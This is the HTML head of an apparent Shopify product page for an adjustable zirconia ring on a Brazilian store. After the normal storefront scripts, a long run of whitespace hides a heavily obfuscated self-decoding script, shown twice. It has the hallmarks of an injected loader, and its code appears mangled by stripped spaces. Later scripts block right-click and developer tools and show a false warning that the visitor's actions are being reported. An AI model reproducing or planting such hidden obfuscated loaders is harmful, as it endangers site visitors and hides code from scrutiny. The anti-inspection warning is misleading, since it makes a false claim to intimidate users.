Shopify.theme = {"name":"classic-5-3-0","id":131215491135,"schema_name":"Dropmeta Classic®","schema_version":"5.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "arcadec.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//arcadec.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_aeM1kmbT.pt-BR.esm.js"></script>
<script defer="defer" async type="module" data-src="//arcadec.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DsWM4u2e.esm.js"></script>
<script defer="defer" async type="module" data-src="//arcadec.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DviinXJ6.esm.js"></script>
<script type="module">
  await import("//arcadec.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_aeM1kmbT.pt-BR.esm.js");
await import("//arcadec.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DsWM4u2e.esm.js");
await import("//arcadec.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DviinXJ6.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=arcadec.myshopify.com","https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=arcadec.myshopify.com","https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=arcadec.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":26336428095,"offset":-10800,"reqid":"6fe655d7-1bb2-4776-b259-43ccb47fcac2-1769820587","pageurl":"arcadec.com\/collections\/aneis\/products\/aneis-abertos-circulo-de-zirconia-cristal-aco-inoxidavel-ajustavel","u":"51bf65ffb54d","p":"product","rtyp":"product","rid":7113316401215};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//arcadec.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://arcadec.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' data-src='https://arcadec.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><!-- placeholder 2febbe9004b89b98 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               <script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
     	
    <link rel="stylesheet" href="//arcadec.com/cdn/shop/t/32/assets/theme.css?v=99738482644776262351745514389">

    
<script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "Ajustável \/ Ouro amarelo",
          "availability":"https://schema.org/InStock",
          "price": 97.0,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","sku": "200000369:200001539;200000783:29#Gold Color;200007763:201336100","url": "/collections/aneis/products/aneis-abertos-circulo-de-zirconia-cristal-aco-inoxidavel-ajustavel/products/aneis-abertos-circulo-de-zirconia-cristal-aco-inoxidavel-ajustavel?variant=39959474012223"
        }
],
    "brand": {
      "name": "Wiio"
    },
    "name": "Anel Círculo Aberto de Circônia, cristal, aço inoxidável e ajustável",
    "description": "Anel Circulo Aberto para mulher versátil e prática que gosta de usar uma peça de semijoias que está sempre em alta.  Devido a sua beleza e atualidade, não devem faltar nos acessórios e porta-joias feminino.  \nPerfeito para qualquer ocasião! Feito de aço inoxidável de alta qualidade, acabamento com cristais de zircônia brilhantes e elegantes. O design de círculo aberto o torna ajustável, o que significa que pode ser usado por qualquer pessoa com facilidade. Use-o para completar seu look de noite ou para adicionar um toque de brilho ao seu dia a dia. Independentemente da ocasião, este anel é a escolha certa.\nDetalhes  \n\n \n\n\n\n\nEspecificações\nTipo de item: Anéis abertosEstilo: TendênciaTipo de Material: zircão, cristal, aço inoxidávelCor:  Ouro amareloPedra principal: Cristal Fino Tamanho: AjustávelOcasião:  festas sociais CN: Zhejiang Marca: ICFTZWE Condição: novidadeGênero: feminino Grupo de idade: adulto Origem: CN\n\n",
    "category": "Acessórios e jóias",
    "url": "/collections/aneis/products/aneis-abertos-circulo-de-zirconia-cristal-aco-inoxidavel-ajustavel/products/aneis-abertos-circulo-de-zirconia-cristal-aco-inoxidavel-ajustavel",
    "sku": "200000369:200001539;200000783:29#Gold Color;200007763:201336100",
    "image": {
      "@type": "ImageObject",
      "url": "https://arcadec.com/cdn/shop/products/H5b6e0293da9a4eb1b8b5423c990fee62R_1024x.jpg?v=1685289043",
      "image": "https://arcadec.com/cdn/shop/products/H5b6e0293da9a4eb1b8b5423c990fee62R_1024x.jpg?v=1685289043",
      "name": "Anel círculo aberto de zircônia, cristal, aço inoxidável e ajustável ",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://arcadec.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Anéis",
          "item": "https://arcadec.com/collections/aneis"
        }, {
          "@type": "ListItem",
          "position": 3,
          "name": "Anel Círculo Aberto de Circônia, cristal, aço inoxidável e ajustável",
          "item": "https://arcadec.com/collections/aneis/products/aneis-abertos-circulo-de-zirconia-cristal-aco-inoxidavel-ajustavel"
        }]
  }
  </script>

    
    <!-- INICIO DO BLOQUEADOR -->
  
    
        <script type="text/javascript">
            var message="Desculpe, o clique com o botão direito foi desativado.";
            function clickIE() {if (document.all) {(message);return false;}}
            function clickNS(e) {if
            (document.layers||(document.getElementById&&!document.all)) {
                if (e.which==2||e.which==3) {(message);return false;}}}
            if (document.layers)
            {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
            else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
            document.oncontextmenu=new Function("return false")
        </script>
    

    
        <script>
            document.onkeydown = function(e) {
                if(event.keyCode == 123) {
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)){
                    return false;
                }
            }
        </script>

        <script>
        document.addEventListener("keydown", function(event) {
          if (event.ctrlKey && event.shiftKey && event.code === "KeyI") {
            alert("Tentativa de violação de direitos autoriais identificada e reportada! Suas ações a partir de agora estão sendo observadas neste site.");
            event.preventDefault();
          }
        });
        </script>

    

    
        <script>
            function disableselect(e) {
                return false;
            }

            function reEnable() {
                return true;
            }

            document.onselectstart = new Function("return false");

            if (window.sidebar) {
                document.onmousedown = disableselect;
                document.onclick = reEnable;
            }
        </script>
        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "R$ {{amount_with_comma_separator}}",
